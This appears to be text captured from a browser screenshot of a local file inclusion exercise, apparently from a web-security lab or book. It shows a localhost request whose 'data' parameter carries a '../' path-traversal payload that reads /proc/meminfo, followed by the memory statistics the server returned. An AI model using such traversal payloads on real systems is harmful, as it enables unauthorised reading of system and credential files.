 Iceweasel
http://loca...roc/meminfo
localhost/book/lfi/2_lfi.php?data=../../../../../../../../../proc/meminfo
搜索
MemTotal: 492496 kB MemFree: 8436 kB MemAvailable: 109700 kB Buffers: 4836 kB Cached: 86648 kB SwapCached: 12196
kB Active: 192660 kB Inactive: 162288 kB Active(anon): 132136 kB Inactive(anon): 132592 kB Active(file): 60524 kB
Inactive(file): 29696 kB Unevictable: 0 kB Mlocked: 0 kB SwapTotal: 892924 kB SwapFree: 219956 kB Dirty: 52 kB Writeback: 0
kB AnonPages: 251688 kB Mapped: 70892 kB Shmem: 1252 kB Slab: 53384 kB SReclaimable: 21520 kB SUnreclaim: 31864
kB KernelStack: 8720 kB PageTables: 26504 kB NFS_Unstable: 0 kB Bounce: 0 kB WritebackTmp: 0 kB CommitLimit: 1139172
kB Committed_AS: 3379420 kB VmallocTotal: 34359738367 kB VmallocUsed: 169560 kB VmallocChunk: 34359544144 kB
HardwareCorrupted: 0 kB AnonHugePages: 0 kB HugePages_Total: 0 HugePages_Free: 0 HugePages_Rsvd: 0 HugePages_Surp: 0
Hugepagesize: 2048 kB DirectMap4k: 61312 kB DirectMap2M: 462848 kB DirectMap1G: 0 kB